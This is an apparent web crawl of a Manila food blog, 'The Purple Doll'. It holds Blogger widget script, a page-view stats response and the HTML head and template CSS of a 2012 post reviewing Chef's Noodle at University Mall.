'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '314641888662713267', 'postImageThumbnailUrl': 'http://i48.tinypic.com/30ikpqo_th.jpg', 'postImageUrl': 'http://farm8.staticflickr.com/7265/7837682114_87dce207ff_z.jpg', 'pageName': 'J.Co Donuts \x26 Coffee: The New Donut Craze in Manila', 'pageTitle': 'The Purple Doll: J.Co Donuts \x26 Coffee: The New Donut Craze in Manila', 'metaDescription': 'The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts \x26 Coffee.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'J.Co Donuts \x26 Coffee: The New Donut Craze in Manila', 'description': 'The Purple Doll joins the bandwagon in SM Megamall and tries J.Co Donuts \x26 Coffee.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_va45jWRuXv-oNUHX1jArf0ofVvRjV-mI9EZ-OFTi9d-ZFv0mLuZ96naRFWkVkw-VsXnPGV1qSmKZ0oLlry2LFyKsUVyVmPtWlcfRv--Q4u7nAfvml7kzAe0pml_5r4wj0', 'url': 'https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 314641888662713267}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/200469591-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.thepurpledoll.net/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDUbIL03ek-OHj2gC79KvIhhT0DEpWFD3eYGtA4e3v8WEijdeOolv18Uhexp1xWYWc6Jap6k1DGwEzC5Ly5ObPsjK3lgQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer-sec2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDGc1-Ij6YkQXQhbDH5SawO_t9HyALwQJSvwBgVWRbSGZjHnq0DbdDJGtLDnJiB6H3EAF0IDFCj_mKBagP6xuZKFuCkBg
body_size: 18
content:
{"total":9361681,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,75],[1,71],[2,100],[3,47],[4,36],[5,18],[6,19],[7,18],[8,21],[9,23],[10,25],[11,27],[12,34],[13,27],[14,19],[15,16],[16,18],[17,19],[18,14],[19,13],[20,15],[21,15],[22,16],[23,21],[24,17],[25,14],[26,30],[27,29],[28,21],[29,2]],"nextTickMs":21176}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html
body_size: 79392
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src="//cdn.innity.net/admanager.js" type="text/javascript"></script>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thepurpledoll.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Purple Doll - RSS" href="https://www.thepurpledoll.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.blogger.com/feeds/5066192679755950750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Purple Doll - Atom" href="https://www.thepurpledoll.net/feeds/3983224140038409781/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://farm8.staticflickr.com/7280/7851052066_ae607b4318_z.jpg' rel='image_src'/>
<meta content='The Purple Doll gets a taste of the affordable Korean dishes at Chef&#39;s Noodle in University Mall, Taft Avenue.' name='description'/>
<meta content='http://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html' property='og:url'/>
<meta content='Chef&#39;s Noodle: Affordable Korean Fare + Giveaway' property='og:title'/>
<meta content='The Purple Doll gets a taste of the affordable Korean dishes at Chef&#39;s Noodle in University Mall, Taft Avenue.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUcAE87Wbm5UxBw6BAktN3-VLipBSpYeWNGuXmGgey7n4-h_Z533IFe-EXifquupxbLMVnZo29u0fM6P6v-iMqODnK8fkPGLZSVpmnFBsLv85pgpII_H7OJHfEPTT8Wlo=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Chef's Noodle: Affordable Korean Fare + Giveaway - The Purple Doll
</title>
<!-- Description and Keywords (start) -->
<meta content='The Purple Doll food blog manila restaurant reviews pinoy food' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Chef&#39;s Noodle: Affordable Korean Fare + Giveaway' property='og:title'/>
<meta content='http://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://farm8.staticflickr.com/7280/7851052066_ae607b4318_z.jpg' property='og:image'/>
<meta content='The Purple Doll gets a taste of the affordable Korean dishes at Chef&#39;s Noodle in University Mall, Taft Avenue.' name='og:description'/>
<meta content='The Purple Doll' property='og:site_name'/>
<meta content='https://www.thepurpledoll.net/' name='twitter:domain'/>
<meta content='Chef&#39;s Noodle: Affordable Korean Fare + Giveaway' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://farm8.staticflickr.com/7280/7851052066_ae607b4318_z.jpg' name='twitter:image'/>
<meta content='Chef&#39;s Noodle: Affordable Korean Fare + Giveaway' name='twitter:title'/>
<meta content='The Purple Doll gets a taste of the affordable Korean dishes at Chef&#39;s Noodle in University Mall, Taft Avenue.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hilary Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.beautytemplates.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#736478"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:visited{color:#736478;text-decoration:none}
a:hover{color:#95849a;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#3B3B3B;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
.preload{display:none!important}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1130px;margin:0 auto;background-color:#FFF;}
.row{width:1130px}
#topnav{width:100%;height:50px;margin:0}
.tm-head{margin:0 auto;height:49px;line-height:49px;    border-bottom: 1px solid #eee;}
.tm-menu{float:left}
ul#nav {text-align: center;}
#nav1 li{float:left;display:inline-block;line-height:49px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 400;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #444;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#95849a}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:50px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:50px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#222}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#95849a}
#social-top .facebook:before{content:"\f09a"}
#social-top .reddit:before{content:"\f281"}
#social-top .snapchat:before{content:"\f2ac"}
#social-top .vk:before{content:"\f189"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 49px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #222;
position: absolute;
line-height: 50px;
font-size: 14px;}
.uk-search-header .uk-searchbox-header{height: 50px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12x;
color: #000;}
#header-blog{padding:10px 0 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:15px 0 0;max-width:100%;margin: 0 auto;}
.Header h1{color:#95849a;margin-bottom:0px;margin-top:0px;font-size:10px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:55px}
.nav-wrapper{font-family:'Montserrat',sans-serif;    width: 100%;
margin: 0 auto;
box-sizing: border-box;
height: 55px;
border-bottom: 1px solid #eee;
border-top: 1px solid #eee;}
.header-menu li.home-child{float:left;background-color:#bcb4be;height:55px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu li {
float: none;
display:inline-block;
position: relative;
margin: 0 auto;
text-transform: uppercase;
font-size: 13px;
}
#menu .menus {
color: #fff;
background: #736478;
position: absolute;
width: 180px;
height: auto;
z-index: 99;
overflow: hidden;
display: none;
}
#menu li a{
height:55px;
line-height: 55px;
color: #4B4B4B;
padding: 18px;
transition: all .2s ease-out!important;
-webkit-transition: all .2s ease-out!important;
-moz-transition: all .2s ease-out!important;
-o-transition: all .2s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:30px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Oswald;display:none;width:35px;height:36px;line-height:36px;text-align:center}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu .menus li {
float: none;
display: block;
width: 100%;
}
#menu .menus a {
color: #FFF;
line-height: 35px;
}
#menu li:hover .menus {
display:block;
left: 0;
height: auto;
overflow: visible;
opacity: 1;
}
#menu li:hover .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu li:hover .menus .menus .menus {
overflow: hidden;
opacity: 0;
height: 0;
}
#menu .menus .menus {
background: #a093a4;
}
#menu .menus .menus .menus {
background: #736478;
}
#menu .menus .menus a {
color: #fff;
}
#menu .menus .menus .menus a {
color: #fff;
}
#menu .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
#menu .menus .menus li:hover .menus {
left: 100%;
top: 0;
opacity: 1;
overflow: visible;
height: auto;
}
.menus a {
white-space: nowrap;
}
#menu li:hover{background-color:#bcb4be}
#menu li:hover a{color:#fff}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:750px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#5b545d;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#5b545d}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:67%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:32%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#5b545d}
.uk-post-title a:hover{color:#95849a}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{    margin-bottom: 40px;
padding-bottom: 40px;
border-bottom: 1px solid #f2f2f2;}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:49%;position:relative;padding-top:15px;padding-right:20px;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags a{
font-family: Montserrat;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 400;
font-style: normal;
font-size: 11px;
opacity: 1;
visibility: visible;
position:relative;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags {margin-bottom: 12px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
}
.about-widget > p {
float: left;
width: 100%;
}
.postags a:after {
content: '';
display: block;
position: absolute;
width: 0%;
left: 0;
height: 1px;
background-color: rgba(26,26,26,.6);
bottom: -1px;
-webkit-transition: width .3s linear;
-moz-transition: width .3s linear;
-ms-transition: width .3s linear;
-o-transition: width .3s linear;
transition: width .3s linear;
}
.postags a:hover:after {
width: 100%;
}
div#meta-post {
display: inline-block;
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #95849a !important;
color: #fff !important;}
div#meta-post:before {
display: inline-block;
content: '|';
margin-left: 7px;
margin-right: 7px;
height: -5px;
color: #bbb;
}
.post-outer:nth-child(1) .postags a {
color:#ff64cc !important;
}
.post-outer:nth-child(1) .postags a:after {
background-color: #ff64cc;
}
.post-outer:nth-child(2) .postags a {
color: #1bbc9b !important;
}
.post-outer:nth-child(2) .postags a:after {
background-color: #1bbc9b;
}
.post-outer:nth-child(3) .postags a {
color:#f39c12 !important;
}
.post-outer:nth-child(3) .postags a:after {
background-color: #f39c12;
}
.post-outer:nth-child(4) .postags a {
color: #358FE7 !important;
}
.post-outer:nth-child(4) .postags a:after {
background-color: #358FE7;
}
.post-outer:nth-child(5) .postags a {
color: #82A805 !important;
}
.post-outer:nth-child(5) .postags a:after {
background-color: #82A805;
}
.post-outer:nth-child(6) .postags a {
color: #f80029 !important;
}
.post-outer:nth-child(6) .postags a:after {
background-color: #f80029;
}
.post-outer:nth-child(7) .postags a {
color: #95849a !important;
}
.post-outer:nth-child(7) .postags a:after {
background-color: #95849a;
}
.post-outer:nth-child(8) .postags a {
color:#19dada !important;
}
.post-outer:nth-child(8) .postags a:after {
background-color: #19dada;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 25px;
font-family: 'Montserrat';
font-weight: 700;
line-height:1.2em;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#5B545D;        background-image: linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -webkit-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-image: -moz-linear-gradient(0,transparent 0%,rgba(26,26,26,.6) 0);
background-repeat: no-repeat;
background-position: bottom left;
-webkit-background-size: 0% 1px;
background-size: 0% 1px;
-webkit-transition: background .2s linear;
-moz-transition: background .2s linear;
-ms-transition: background .2s linear;
-o-transition: background .2s linear;
transition: background .2s linear;}
.post h2 a:hover{    -webkit-background-size: 100% 1px;
background-size: 100% 1px;}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{color:#989599;font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#95849a;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#736478}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.post-share-bar {
display: block;
text-align: left;
line-height: 0;
}
.post-share-bar-inner {
position: relative;
display: inline-block;
cursor: pointer;
height: 32px;
width: 32px;
border: 1px solid #cbcbcb;
border-radius: 50%;
}
.post-share-bar-inner:before {
display: block;
position: absolute;
left: 0;
top: 0;
content: "\f064";
font-family: FontAwesome;
line-height: 33px;
width: 32px;
text-align: center;
font-size: 14px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
}
.post-share-bar-inner:hover:before {
opacity: .5;
}
.share-bar-total {
display: inline-block;
z-index: -1;
pointer-events: none;
line-height: 33px;
